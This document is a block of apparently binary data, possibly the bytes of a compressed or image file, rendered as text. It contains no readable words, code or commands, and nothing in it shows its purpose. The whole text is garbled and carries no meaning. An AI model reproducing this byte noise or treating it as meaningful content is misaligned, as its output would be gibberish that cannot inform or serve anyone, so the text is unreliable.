0��"�#�|��@���N={�{s�C�{���0Tz��'�Z�ŵ��QD�B+�M���������5�ȸ��	��qF'�5��[� �[�I5��c1=���a��ׂ�hS�|*���̚�XM/��|6�ζAdAH	9�U��3�[��sG��PB}[49f�{&�A=y�N�F�:?V-	e�)u���뇟f:�h��Q'@�8`��Jr��Z)*c?�z��k_�,ȀZ$(��g�n2q��k`zvԐ�H��X�0[>�P�Gl�]#ĭ�
|Y��	e�H}�m���б	��hq^�'�s�EjL *�t�I�>�1�o����=鬔h�$�$�4�x�X4�=c�K�/�[gyf?�Y�o��gd���ގ�{D�{�q�������a�P�c���ۼ "� �`�f��<����Wn;x�+��#�Z�������v3�"�g��C��z���D�[
�Ү��*\�\�����p�	\��f�/{iF;rˎ^4��a��J��  ��u|�C��p0�,�aW���؟�gd���PƈG��4��fB�M4�L_�j��'����E-zA@��{7�c5"d��8#�� ��ԳHo<dn�[;��	mx�$�L�u��e���HG�*����m�i�� �C���ӆ���X���8���-
Bʬ��Nh�i�*B2 �6�R!�8gb\�������Psn	�V�¯�d��|�Q:�91W�y��9&��l���;?8���e,�1�-�p�&�T���fM_�&XC�fֱzw�͟|A�A�{�X�G���$��f�ˑxJL![�?-����� *8���r#?mP?�@W����L�-��Q�#q�����m�oj��.N��Z����k��hf@]��"��D�E7����n��rE:gV��m6���;oE0�̮v��'��)؂4�%��+6��6�heՔ������,:�۔�(�ّ.�GҐ�g���� ����E�[�(&?�Ic�6�sZ��1@n{������#��*���F�H�%�~JA�E���ʄ����2���a�2��(HIaY�U$x��s?|+7ɩ9u��_�Cg7��"��a�  t�w*	�0=���,����� H��E����L���&;�H��љ�*�wb����i�\��6��H�����lǮ�q�n&-�����z_ID���W�I�߱?P"�l����.���W�u�I���!�k�3.�����i�t�"�!���8p˜�k�E����U�5A�ym
5�\�R����^��#m׵��D  �ޓx6������E24�Դ�(�1�D+x�|���Q���#�e9��+�PXaSG��7Mб�:�cl$�7�5V�N��R��Ĳ��@s>��~a\�<�1�-�V��iR�uL���9���Ԍ��ܶ��ˑ��>N�Tj�K�
�T���IzY�<��eu
�2�"�Ҩr����\`�d �R�]C�:Hx��,}���%œ�}�)�X�a�$�C^�t����fD�ej�3y�b��W�4���Ѵ1�M��W��O|��p�N�Lr�;(��I)"h�P��@%�L� �^~~�f�<�j�^���Q�y'���ޟ:16�Aq�	�����/'x��,>lXl�*T����$�Ur��!�(��M��}��sX�k��	��9�7K(�`����M�Ĉ��KH�i�,�G�!>Y���1��d����<��e��e{�s�o@n�م$���G�2lSE��c?�c<��Ԕ+�,����4w�	�pP��x����NA��;s���P@�5c��#	WZ�7�����Z��jɳ�69!�[!��&|��qr�<E{�R����ȞJ= ������!����{���q9&�9�ѧ�۽��ȸ9��*�V�,������a�(�Y�QP��-<k����[�>��#�����$!s�44��K�/zP��O��0�i�6����X��۴r����<~� �����!���.��� 쥹�8��xph�{H80�[�<�+�r
P!�0����!� c�iR�����"ԣ���#ґm��6r%��*JƇ1B-ڽ���>�[�r{)6A��s�� ��#��6y�͘(���=��1\�r��:8�8I𚶩���6p��)�F?|�E4+���A��`K0.H���˥\���I�7TS��7��J���C����{1���*V�������<�8q�G����+
'a�+ �����E�顓�/� "�rs�(Q�!����i4D�xH��d�\Ņ��,���>Ws�,���"	u|�lG���{��ǼĆ�HA�H�i#	|`��m���!�����!�3;D`I�����vc���T��0 ��Ď�25+��2��89k([�
�Ý`&��>{8o���ʼ+��Ÿx�{�� �A`0��H;'ˉ"��\:�+��*5޻���t1R�gY#y�9��#pT�+#�k�W{�BP8:�<;*�ˍ\X-���K� ���G۲C��/MҠ�3&��?�	�P:3�c�	�	�G� �����4	r�����*3��w����*IW9{�@�ͮ�<:zI2D�,+Wl�t�/DC+���{��+�4λꜾ� �<9�Y���Ԣ�ɚN���h�btR���4qh�4ª�z)�ˠ�,�Jx(�Q��"O]�	k��u쳋��O\��y�C����<��H���b��@(��ex0�g�2�t��Z�,����)�aDǔ�z�^	MW1��r*s���@���>�\���� ����UVA�����D'I�E"��!m�*�\��4R�E$(���̨T���< B]�F�1�$	�C1�ʔ��H��HW�4��,����zHWCO �9Cvt�w��]��4�S@]�$ؿ��o����	��H�
�?M�����L��L���4J�Lɑ���,3�MId* �ĸ)� Գ��#9���S:�K?[Ś�8���"�
�K� =RD��xg�A`4V z����ʈ� �'��9�{*��|RY�9�}pT��A��##��B��)�B�SS�"L���>1�<��S]�k����ῂ%܇4�N�$���P|�)��M�TT���Rm-k.E$T��7�$�c�P���s+���7}��.K9<��s�} �J���WpI�9�nq
�����C�E�`�E!��R�%]=ʯ�s ~��wr"?�'��0,u��4��ׯ���8Xդ	�@6�*2�,p,Ks��҈2��!�� -�Ӆ<��?�����}�Y���MOQ�N����?	��Ԭi��"�U�"V���P$zh��|J� ���V)Y3
z��aK�j��H	Gʳ��UL���U������#�4�9��Q&�V�S�e������-��g\���ʪ�ڊ��0G �r�k	���*O�q�v�'���Ϛ[�9����\ Ì:-��>�	`?D�*F:`耔-�@�MJICpؔ�����q���肷	PM���:��+��[���4�@]^��7k7I��󧀛���g:��P���oIf��!� ~VhEb_T^#n��,�`Trb(�èQ#B-���~�T��e)��9P5��5%�Ψ�X�B�����(�}e����Уw���[��G���?������II���L:�Ed�F*�շ�*I��I�~�P.as3 zK٦�7R.���,L��DzH8�Ȑ���[
n��^U� K��09sA� V=�qg5b$6Naf��e����)���Q��Qe��f���2	�Wk��~[3��*4�|��x��æ�1;���G����gK�}��@N�df t�C�u���`N�L/�P�T�3��K.��� z]O�X����c���Y#v�5K�������?�ݓNi���a��!�/&pޥ�+�Fm^>bujJ��0
�f�"콰�%�-yu��2�O���:ʚ�Q�5U�4b15-燂����טK9��w�ǲƙ�N�r���KA}�!X���Y9�OU�̊u�|���DQMxx���7\��2he��7��)Ny��/�Y;���γ:�/��U������Ӽi��$�e_Vm�N�����p$vR���{rfؾJ\�b�`�{H��H�1��0��,��;��RS3�4
���@��1�޾�U<����n���~T�<O�T���@�}�T����L��7`��5k��C��a��Q�o�>�J�,�;%�t�?�)����c�M�����ᦈ��b��Z�����E�[��N�mjm5`��+U�i4�w��0e�|�r]D� t���sA0n�0Wq�S��apu�j�O���=�Ky����G	�r�Ą�=�e�)e�CXd��0�����=h���)E����D�����D��6+�K�5q��PJ!���U��UD�e^�+E�M]&mWD��v�0�E ����Q�O��R.u����g��8c�f O�(�P�������.#/�u�˦��龱_E�v������A �,�E�'�vuXէ����;
ƈ��`G�L�e��#U^��27U���L?IQw7�'��n��l=�I���z�p�d4_�8o�ta<JJG����Y�O���f�
s��i&g���7&}�C�,��-�4��ƷՆN�@x�V��a+��O�ECg��z�����o��;�co߷F-�3V���Gi�ׯvkG:Q��D��?4�QM.7WlDd%��4v����P(*r��;�]�'�z'�G+'��
b�ݽ���Fm��HKx����,5#�i���,�z��{v���3A��V[��l6Y�   4D��LF��fd�\H���B��b�ܮ���~�aqb0B!H �����$0�����R'�����斅v��`	p 0!$����y*:*pPZjz*��z��*�)�9�z���j���Jt��Z[+� ���&������Ȇ��������� ��Qn~���p� � ��� O_ߎ�?�����^��
��o��:tX`C��+Z��Q@�9z��q��\�<1��&�7pD��D -n⸹���H���y��iz��(ٯ"445��%P�<Y�J)��Rf��fʊYą�j��y����0c�珝��Z����Eo���R�ΞK��{��X-U�^���k-Q�D��W�_^[5�1T�4g����%�!��|;�'��~�pȶ-�S�⊏#�.��u��A�w�y����P�u���n0<ÆB�1}H�;R9рF��oU~<��N��k)�~,fSL�5��N(�戂�!(�4�H5EiC�+K%!UP1AEV!��Y_ia��F�Hx��L�8���v�!v�[!1�U�M�VZv�a�6�u"(�I6k�MIe/�	�%I����e�-E�jhX��j��I6}�_?9ؓ ��y	��A�q�(�s|�Ï;�Z���h����hA��^�.@Cm��D��Q{�ҧ��4R����;Q���A"���E,��K�R���	5�����`JӸ����95\T�>�Ո�RQ�d�EX(n˭���͋k ��Jy�b��H$��5H�n bv�Agp�-	J�P�֋+Zj��e$�6�.��fK1�Tưé=&�ll �R�H�G�C\����	N �'���#�D7��s�]G�s���Ax:����l�y�-ĩ���� 	 ��Ї�j�4���
8F�Ś���d`��Bخ[�I�*�Ce<a�C0{'�R�ĈWQQ�a�a"��jkmZ���2���妱#���%�j�"�`��⼹�H�k-�L��z�/�g�e/��%�NG��(fN��ie�i�x�Q��ϰ�� _�A�w2�Mqޜ��@͗s3v�c�=,�3����?㳀>����Gty�W���%�~{�ri,s�_�o�7��a-���@09)N@л�%�M�x�����xE`��:���LKZ�+QY`�"��s�ɑf�#��iGP�"��l�b����ܰ��d.Vkɗ���$&=&�*gVG%���h�EfLg�2��v���	�?�R���dE;5
��P���=�5�;����9�P��T��s�����w��xjTH��!�D*� j�i�I�����?^q�`�0�J>�@���t6a�
�.�PJ��N��)T�@4��H�
滂��u�~e,*̑8��^���+f��A	5cB��K[��9BH��2�	~1�IP�7��:%����<�-T�N(�N`���'`��ݩ�MAɍ��d�",F)Gh�q��Fv��O�^@
j3P/{;��w�s���Q{�G�S�?Z�<��|��4�-r~!�fnD�INRF�����+[��UGa�Q\��jB	��4@���čC��6h�zao{����K7����K3�i�c^*�K!�ɵ�Hn//��b� � j�I�,��
�f�p�t��,�}"�~M�4['���L���Xk`F����N��sƁ��:����e��It�۹�@���}|�Z���i�o����%/y��� ��Vh����+��\�N*��
��x�Jݬ2��I��K�\0�-n�r'u�D����%8�	��Ұ*��0��n3jk��P��ل�"c�� �`�Y��:J4їQ���+��$.�~)�%�:�ӟ�1@%;�Ai��ۉ��;.�|����P�H��^D~�Kd�Y%�h&8��i(Ǧ� ��&���Mh�����XF��x"���w.�*+��V2an�Պt���fY,4�-5���m�s8za^��«_&`{yS��I��F*��M�_O�&��JW�����&�)��L�L�2�6,&����,�ǖlO-��i�#�s4qf���<.@���U�ђ�G�0n'_Q��>�����$ ���H薀[t�o(C�hl�.�i� Q�+;�Rש��%��� ��G|(w��U�=�\�an�+�v�We���0Js�@�wc6�$=����;�_��S����8�6��0\���ת�\K�m�%��'�| ,�p��xP�!�{)qRs��=��}̅&Z��<g�e�xRf,[���	4s���^R�]t��\u�pp�V{W���Lۂֆ
���im���>Q�u�}"�Ί)�!؂�u�;Ji1����{��` qM��0�؞�DpR��������� �Y]x p-�$�Y$X��:�i�0 ̍��)_��7r?�c9�C��r;���z�=>�:��S�=wbfn'�X�6�Xn^�ۼ���7�� ����ʨ�b3��y7秔E�����u��+��EX��ఽm����T�s�Aw/4�2�z�Gx�F3�f�	(� a��C�p��g�_rk��D%�WK2�T�6P�V^��rg��oL�JT&��'e�#W��F�(�҂��Y	>�33Hb3� `  0&�cpL�ZO�{<gD��h��;��[�R+]���W|@�69�~��!'V�\�4R�\Pp�ee�d]�Dvg�^�Pn��tw�vmx?)�L�g,Z�W5[��V	��ox�V�g��x��xuEZ]2q�U��`fv�UO4fq8ņ��}w7�r��i*�i�����QG*�=5��h0�j���> � St%�6��7F0Udl�I5,��y�5��c�`��&,��+��cI�RXX9��JN�dʥRaT�B~�RKc�T �T�E@+q	��'aXDU�w	g�/9���.YCW%n�2 H	�6��6`	p�by
Ȁ���i2���c���0�x�Ʋ�7�!���'�����'�!3�w3��=�b{�>9�7I5��2 bI��W��%��D�dD?cQ���R� ��5>�[`�w��	�+RXM��tѨS�\���}�!��H0TEUcX~`T�A��r~��uqh����8�B(�.�3L�2��9��U0ҏn����q��	��x���mE"u�RZ�q�8U8�C�g��������d��\�uS"��(S�(�'�+����P'��{� 4i�KTq�T L�G!  P�VcHĈ��h�VHID�	��1I�+��9[��7Id�n�+b��tS\s,�%D�&��4�QP�� Եe~�` dV����Eg��B��B��#��52�t�Դ���u�x  D�(DB`_�`_�ш���\�yS���Q^�F<�ys+lh�fDv#�O�3Y�i�j�f�ur)'�U���A�4x�G�Zɉ48� ` ��h`�1R"���g��	I"5�"$to�T+�/x�W�+HX|J8��@�O�qG�,�ģbd(-虆bS35M�gݨ��v�L0�w|gw�Ph�"DRC�sІ��M	�o�Yx�AxO�鑢���V1�V�	7�L�y���ɵ��E~�dz?*���@�=�������Q�_-���Ɗ�q� D M��j��pi����@B2��$+����+3����1�I��l�J�67�r����m�)� ��2�|� �D�o��#�v�\��D5�ᩋ�vx�����J�y�$z����� ���)�x�:���)|	�ɲ��o���޸�;9Ɓ<��i*���p���iO�����6���QF�>3��KR�P�
���6{�i{�} u���K�5�)�`�m�I0%XG�I�?Z��oC�Q���+~_wTv3]�R]~CK�".
FZ�����w�w�i�Cnv,>$�"ᢠ�ouƪ���۠��k��:��򵳦�	}������$!�!�7�uc�� r%�<̑�'x2hD�q vj�f�yV��7"Yʵ\��%V��!���:I)�,�M��y�y���bd�AMrˌ�3��y����8���2+�E�$�����G��
+a�[��wkf#�8��;y>�M�U�6!�z^�iS}8.��L#F-,x
�/J_����x��g&yyO� �k{��
��*�;��mn	���j���ɚF@��w�:� ������*��pP�6��"r�ن Z0�@e컲�ڐۉ��;�mXQ��?UTI�uK���c~6+��L��/X�J�ӆ��J˸��T��5��I3x� �zI�.t?��f��K�CPE��#�:g�q�4<jhL2�8DBĈ?���!50�k.��{&�o� ��tmCKF$��ʫ�ؼ)8r�[ 0�Y�E�1�b��Rʽ�	ƬHQn)-,�g�� � �!������2���h���N����"Wc@��5���s[�+,E[z�� Ğ��E]�e	��&��Ze$�v[+�ұ}�I�0��,}�U%Mv0oo2!�@�`F�������$�8c;�:��)>�۶��6,�hS�&ː�e��(~Un���@��5�H;PI��N�����+��賓gY�nY[+��3 ���S��lI~Gu7B`>L���� 	 K�W�o�����V�&ykq��@��cu+�(b+�
 *q���m[��|��v�OV�!�ۚȩ��u7pɨg�-�ꦝ���xg�K�Am��Ƞ��L�屻�5�܅P/q xv���x��@:��MJ4��̹F�@"���W&����"������@�R켒u��j2S�a
u=����4���K����~����e�ư$R�XP���+	 W! }�j���lˢ���F+�q�e��9$D��ƕB����	9%i����p3ɄJ��ఝK��r[p�0,��6<������.���fC�'�#��2��r����H��&���v,q��b�ဵ˝<�E���`�	�xX�qm^2%CFe�޲)��c֌��S�ߐ�/��=eW��Q`�t-�\����ׯ	�q-�}7� L��l� ���Q���V��	*�I�=\ɖ<����[�r�} BI]/�-,��ɾS�����{<��J�]�f�	��|.
+��v&:�~?sC�t܄!����]�3��M��9���}pM+Kݹ�s�A�������ޝxiҝ�~�D���<Ȼ�'	�N���m]�7�!�393�5�ߍ��|��鎞�	p���� Ta샑X��C(�$�'�Z':¦�m-U�آ|�~��5\3Bu:l�Vٔ��J"T�~��f<]���}K����K�؁]����v8VC���K`���$�+	,T��f��آh�h;cGR��)���0B׍�|�h��n˃��� O2&��˼}^��`2z��V�4���V�=�� w�A_�;���u��Ζ���K)�� �X�^�m�� ݷ����#�^��L��RyG]�*��t�]���[���mFO2��, (TD����կM��i�2X�]�������K���#B���+�N/-2oh/�D��v�xwV��y%��	�@P��y  �K�2��`B��R��n�X�4��I���;�Q?2u��q���}���-c0�Р�� ba�2c#o�a��Qss��s���1�ӬԳ�3�T�����Q��Q�@c�3���L �*���)+��8�`9�*ڊ�D��:,$ �ZD�C$`��<��C==8X�|��= �|^$�[6l"�����4h8``�%��`�L,]��['N�:�ם�W%� ����e�h �|�� C�j;�l;y�>@ *�h�{ފ�ۉ��N�9�H�*e
�0K�a�pe±,L�`AbD@�"j��VZ]�5irsJ�d\�0!�Z�Y��1��M�B}�q�B�Ȏ��aS��#K�X����S(�C�2��j©�f�i����R�Z٩�������Kpdb[BY%�N����\H{���k.��ࠃ�W�޿��	zۇ�9o j&L�a|�+��x#+G�A�i���'��V*����%�R&�x�*������f�m��p( ��f
�rJ�A��;����񋬲�:@.��1.#�8'�@h%��P�,c�0҉��(�9�x�2B,�cʬ�J,��C�0���.q`�8E��D�6�<-�W\����s%�U�;XB7FtF'yB�8f�G"��D�����t�ɧ����;}�g����������R/���p�UliH�Y"�/#&�<���	;�J��fR�␅B�e�"�jFd����e*��:��N���3�ī����	�)��#�B2����2�/��R!Chw��T�/#G�(18�8$1.�|�1���I�x$3�\�c87�͐E��F����@�H���%^q`� �S ��7�zdt���l�'!����~�L-��x��'N�yǝ��Ӧ<z��|N�w���o�1ȸ��]5�M�B�W������L���[�[�Gu����NT�B��	���
#(ǣ���H�j��ЍJ&�)$�X}��/��B�޸�=bFN�
��q_}���Q�L̆[�>�c��!v�J�,>�cPB6MMRޜ��kk�W^�tme 1� ]���/r3Cq ��j���=ߞn���QUܞp�.�C�4@R�Q�Atl�n^{>�2��p�n�����t���m"���/t�+6-�#u���Q4%Ko�Z��5�IhB�B䶁3��C���=�G�	('s:)�R2���$W�����X!^FH�\h�#���u��6�2��0�������1�\rX�&<ɼ1xV��!���b �#E�0�7�i�}Z�F�vF�b6��Eʰ'��)}b�1/���8?k�J���X�9r��D���C�ع� b*p�7\[�H��Ym�b�re��ic�Ҕ;L���-+&*4N��i癚�O��8���q'��P�	�jp 0A�[U�I� Nz;R���˙E��J���Bӕn	��54��1�XfF�4�J���������a`��8�;Vt�s�^�Jv��%�+[$�z�@�� �� � [�ˊ�|М𕛨�rT�ܰLb�'��v��T��@6Wj� �c�-/]�me� 7�TaZ' @��t ��MY�Q᳐�vk��V��Cz��$�,�!���A.y��v�&�%,;���2Oz�sF�U�W��Oc�UgsYK�褋&�IhC�0<��a�˛R�pA��Q�c�#��Z;�i�w��#e#����@�J�>��#���K���K)_�;���A���:�������i��(��n��R��@P���� �jD�[��v���QUp�%g]&��6���ђ�V���"�����Q���n��=�J�W� 3+
?�G`���J��Ո�������sW��/��*�9Ch�Y��a�S��R��ɴ���Re��;ղv���(�����}�d�!�mye ��·M�� 3�"� �p8��&b�fa�_-tjm:�	w�:���T@��y��~ �:�j *�ă��!�y���խ�rC*�,[4f.�o��Y	LVΤ�GTW�2T�;D�p���j���@�������=��)'c�Y{����'*��$@j��J�"�ӽ8��h�%���aG>�!�<1M�yT枺ake���eZ&�djR���i���>  ��-�)Y,�+�=:W��!�P�Ĩ���H<����İG����7U�lU�:��l�e۴�H�u�ϝ�p3[�' �	hM�;w8����졫s|���j$���`gXA��T���X.Y?K�������P!H7�S�Y|��r!����"���w�EQ�C9M�r�`���F{�A���DF |�n������9������N!	07�T^�,�?�H��A��>��'����%).r�U�ɥUio�\:N�ӄG�jkr�o����o^�O���[�\)t��(����q2��X���>aq�Pa����ֳ����zn��+"�`q��8��KiK���i����A���l�032� uM&���~/%Ɖ���D&�+���]�#Ȧ�fȦ��4�T��B��լ	=��ո��g�k�osp���qj(*��~�0�_D�Y�0
F(�.�(�)T%=�PRXo
�")������t��k�(XD;X$�
)�	ep�`��|�Z@�¼a�~nڀNR�pGD���
(.k�
���*��I���	�iv1IԪ���+�/��8 
8�A��3Q&ͅ��fL�Z�eڨ���Q0r�"��k�o�#N�jH� Rn��X�/En-%f�	_�	�)���0
�p;Z(��)�K	U��&Z�����C�L���ʮاSјbh´�Z,�1��)8�[H��%8 � ���	����ʟK�41�P-�0�.�*<�*0��t�E����K�
f���˃=����j��Е�lqQ&g���:�����H+� ����*���?�Ajd����0�P(�P�qr��LPeR3EѺ=�1<��+L�.d�Z��1�p!gC��B�rǅ��B�$�Y��A�&�?L�6iԆ0�� 1#R1�Y"p�R*ڊ�%��R&02\� *f��T���4Y�JѰ*i�5[���n��O+&�U�p��_4�D�N(#�(�K��
�R)�,�)�r��&]���	�1�q8��+Ų(0��\qq.d{�4(JH��.�j��)q&$�q 2I����Q��/�Ӝ2?� �"�S"�!3�1��2u�73ryAY��t4�������=T�,�(���Cg�i���
�'s�'o�A "G�&	F���R8��
/�j£��0?4���0)�q@�3)D�:Z��i
e�f-���<�J������� ��>�3����X��>��H#R#!�M�T-�ִ_V�E�a@`E`}fp�X�,�1KM���cc�G5U�;Fs'�Ru
sSQ��$�*�2Hb���S�8�����P��X����C'�\	F�0)�0=*,&��X�5[�
Sr;Er��;�K��.�RK�2/� �W�Y�4L��K��!soA,�,�$�[��[�\�u[�\%`e�	3 �����M3���@�F�$q��oeHCg�U`m���Z�6g�'�pRP]-���G��	9�F��aUT�2V�2H�Q5Wu*�Q;(�o���q�	Ö�$et<Q�)�'�1��J�%�,��'��� #10ѯ�t��UZ�i��M?P j�Vj��j��j@"�pSA9,'�[��%��O��_�)i(�4��-�c��g`�&#hLt6}�'̅lnmb��S�p8�Q�S),[�pP�E��.�*m:�KH�FWd)�V�s��C��S�	�ె<�X�6+vVBr�J������H
�hӋL����4N�Ms���j��x�6k��Я��K1��(�ڕW�9�VIUq�Jr̃n�W�<Ɔ6��fn�'��]+Q�>%wF��)�scY����=�($[M(�+=�k<*���@fHI�WqU9�S4��gg�
��'6.���$�gk�Y�0}�wy�Cxi'�Ap�Wj%�`�b8��Յ�s�7%�þ��Ԣ�	&h�I�m_�XY�{�׉i��J�vRHb''(�*���N���dk4���~�p��*G�S�P�T�`�R�1�	'6D��q�	XH�s��� Y���ِ�Y����9 �9��u!��X�v"�� nX�gؓ?9�]X0q%���Qi��ff��1��y6�0_�;i('���7�Fh��6�0ǚw}Y8

X�4�b��e�0[�WF�2:�+;��G��R�2��t�#:��ɱbA���ٜ���ٜ�S8i=l"��@`���A�=ن�v�Ѕ�r�����%��hp�%4K��X�=r�g0XD��?� ����*���*���w��39�)8otVI���fs�jS2ō�p,�R���
��r�	%N:^��V/  Y�����ڨ�S9����/Q��x;9��:����Ph���Y��2�� �P���Oa7m������":���C-���V}�@S"D-�3֦+�H��bG��𘇌��c�&����3��q�j,!W�
k����3[���� ��	�������O[���q/����wq/-
��_J�O�uz=鑮��������:��MZ�HT}�"��y9{W���Es3�Hw�H��c]�c[S+�p���)Gm��j@�CtY�(6۽�۽?Mҝ2393:�j�� (`��`��Yj;�hi׳%�0�	��b'֧
j�g�P{w[{��$n5�!�о���X���D#ss�	]�U��EwH)I�痎��1����H[��[S�!�F�����cM"�4Ne����Qj�[ɗ|��w�A���31�(����ۿ'� �|�\��Y�������jwu/*�l�0�i% �ˈ�P�t�RA$>����g$���0��X�*�� H�U�t�� hF�����PE >@gm>��?5<��'��P���Ovs3E{SB�/n�˥�c��Ў��:L�[����؋}�12/��{�1 ̧6�� &�(*����̧���S���\4���������sq ]'j$@��a�-��M �V�)����x��T��6j�� jq���5%\]�T�D���W�DIt�-��u^�[��¦�i0 j`[;��u���	_)=g0�9n����W�ra�VǗ�����8�fU�S�[������Y�K���?��.�j�ړ'�¡>`�9���˱��	��"�1�2��3'ᱶ^7�*�u��]��& �{A��U5�^S� >�" j�ա���5��BS��-'�g0�_S>������1�[��N ��f�˞���@ߝ�!,<�H��-���N_�4,@ a�@��j�~�Pj^�5�p��;��KŇ���c�X�k�������Y����11��d�٣��'��=������?���/˜>� �20��Ш<$����|R�T͇���W#�5O�p��$@!�Y"�|�!:�L��K�EB��ӝ�B��C���Ô��C#��"��^&a���HH��)j�[kk+�T�e+QƦ�n�h��E���po ��2��dt��B���ؗ�r��\�G�xxf�9^wx)x �i33sw����H;�9�8;y ��,���
6��Ĉ;DtH�"ƌz�0PB@�V ��d��)S�\���J6.e�L0!% 4]�@�'P �D�`�A&T0aП��X `�$֫ 8d�jɑ�EĆ5@��\k�-5��*�F�3�$Q�`X *�Hp&@0r��&tX����gO:D�Di��\��q���9���r�:���Z�l���-Zsd�`z[��P���[d��R�޻��ߛǜ(������;|��e'�ԇ��t�g�>p��35�>���!*D��?!uDQ�8�)H�Cq&E���SM/qU�N5���Kb�R!QQp�T�T�p-!L`�S5��l�]x�-_}5�B
9z݆��h�E<�8�I� Њ�I���=#A��U@b�t � r��B�8�E �rG9��ه�fL8�����k� ���K`���T� s�0�(g4� ���w**���Lt͈ �3�<��$�-�Me�ͣk?ށ��7륧�yحG_{��ݯɊCa�r ��� C5h$��}�	�@��WR��;Ӻ��aJ:>a"�"h!��iR"�YTQ� ��hR�G$Q$X1H o�e���AW5h���y�\[�{�}`&��#hMz�H�Hth�@e����d�8�g&�t���5w^z�P��k!� ��l�Ե$E)�`6�#X2�3��"]38Q�٧rk2����#.3�A�uK��(�x�L8�KN��|3ޱ�u��)۵��:��߇Kk�J��y�_�q����;!N^�J���F�6a�R�S�|��0U��K��qcT�u�U�ϰ�ȋ��Q`�r,����� T��k���o��-�`��iq2�up�.6f�5�!b�$4*B�*G��� �m���.u�/U0��L�
D�B:r�$�%Y͊K@K�6���5�`�k� ���b��^8��8P��-0�)Oy��)�mP܀vD�7@�;:�=vت���;���s:�pn�!!�:�	d�WB$ kE$A�P\b!խN]#:����Y� �& �	0`F��A4P'<L� Q���"���$G*�R�8I�³�8PN��@�$�ɶd/y>�S>��.�Ieg�#��5�aM��@S�PafgC�����X�
d0[�*(D��l���"(QC(t8[��v
 ��]P�2�	�d���� �XM��LfQ�L�:~k\��8e9N��bV<�3_8Q M<�?�i9-6(?����D��X1 ���ɨ���ng̊J�2y�N�l(B��R��� �!�w� %Ly+�,񳹰e����$c��6Z`,�4J2��|���1G�!���9v��6���'�OPM*�ִ
  0�lB`f����cO��[�� A��"� (�	M/�o�B$s���B(��w��Oƹ������r�' �'*��\��h�G�ع+z�	��HC $:0JTu;��F1�խ\��Q��lh�B"H��*�%-A$Y�����
y���̕M�d ^��P�#lA��#��@Ӆ��x�h���}NUD���>�yrJ�bαL�&o�yC(H
�1�i`2@�.E��$2PL��׾�s~-n�(0�j�i��p�v��%�O`�v�э���ۡ'3 7Y�6��p'7�)���#���j��Ł<�@�����eqy L�I]$Zώ$��eWJB�% ��Պm�H,�H�@��[��&JGfE♌�KH��Ȣ�pW/�����b=M�5*sgK�=Ԃdx? ^ô��Խ_Ԃ37E�e�BV'C�;X���)�"@Y�Ǩ���a�6-����3C� 3Z�6�"��J�9�/@1;b�T����_H��c����8u�z���x�!�������;N�c*O.�T�v��`���0r�č�V�,�Q�q�+g��F��7WhaL)�G<�v#n�BM����%|�\Bp�\�E���$��j���nY�[�@���i��4D0^�����_��^LD��4�� :T I��>��8����Jau8'���b��!���sB�,@c��j0��Fe��7�C��=Eܱ��ne��<<:�Ê81�S,2�v�*O���V�E�ŉ8��� �b�+��&?�U�����u��|q�'<�"`$�[�����v&X¢�=3 R�)`ŷ���-1'���l��M�ع���	�kG��͵߇� �t��ĆWsXє��N�ĵfֵ���\�k�� � n��Bv(G(���E74F_Ń�\��j���z���(��ԇ��X�dʋ!Q<UG(X��m΂����g�湠��A��E�����Qh�|��yY�=�DAnQ���U��G����P�̽���T�ԙ����O����������� ](ڬ,���u�M �]u@����R�)�5T@[8_[|�ZXO �e8��A.�ޝ�9�.��(��X1P��Lݸ](��\)]X�_S��y��N!���P[$I��P<�q�A��W����<�.&K���.��;�Gzc��C�E����
"�.���hq���D�d�~x�����_�ޗq��X�0E�hL�M���l�C�`%��)��_�Q�#i�Rс2сʜOz� ��EV�ŏXI-��u]B<G(��ω_zYR��ZxmB���@�������9�_`X���\)P��5��ƥ��Zt ^�N*�5��\�`h�X�=|Cި̛�U��נ�j�BL��.ՅH(��)Nw4b^>qe�=���Ck(c���PH�ȒAc�������C<㓽�(4Yh��H鹄�����a�H�, D h Ě(�2 M�t�cv^(�8��I(�T��H��=Ax%������ԕD�
���2�\���Q���kz�ҙB-E��I �	0h ĸݘ��ۛ�j�05M&"��yA ,L�f����(̝(DɮX�jN�}I@���Z,@3�A>L�JN`6����Pd�%W�"�z��%�t�e=l\Z�cZ2#~|KB��e!d�E��F�c�AQ�
�Cm(�U��\��Da�a��>��YČ�����S��e�^��H@Y�Jt!>�cZ��ƕ#8 ��t.��I��B��z��
oH����`��4�![��$B��_�}$!������ "��F"���Ǹ	�*��(�	���̚�Ո��BR���,߃y6�=��)ݘFl�]�b���41�A�O��-�\UJ�)6y�CW���%��(h&,C�5����T��hV�X�8��m�B �BT�)���!8zv��H�����ߨ��| ;��n�Cȋ�-(�"��>�NR�W0���5X'�f��*ȧ�b��M`�"�*�J*)ɤ��Ԟ))���ʼ�@'|-��'��A,�@U�5��V"k�_0�B�`��MAZ�A2�xU"=i�t�G�D7L�JUj`�2��6(D��,C��b_Ȃ�͍�mCbh��Vf�W�)B6h���f�mQ��u��X�"���NPa��
���h�U��J�#sA�^J�mˏnƤ�g�)R2�N>�����f肞̚8QA�VA��H��\U��2��t�B�@�,!��> �%L����q�d9�ʎxl%�$����_M���c���X4j8��[	��5X�(\j��O����i�J*�gZ ��b�����	�E-0���}��Z�H�(��2Ȃ|�צ���`�ĺ�躆�8�VD��I�T{ۥ�#3Z^fY��� s��X�Bh*�()�$@�J��Oұ�׹N����m���`YBgo����������&!8 ��A|g���"@J�2G�t��Z3�_��_$����������;M,��1���,>�n�ʝ�bX�j��*��=I[�	Ky�;#�-���*����1�N�1gڲ(�~���I��ۊ߼;r@�Ũ��
2�c��"��1R-�N��I8AU�	BRC5�P��\&u�?I��B��t�ƕfn�ʮd����
C"8㉞����)B�~ ���Z�De~&����( �P�_�v��ZI%� j�\-C�Q�P����y��;d9T�y6�V�����>����3�ֱ=�s׶���qM&�O�!`�`�
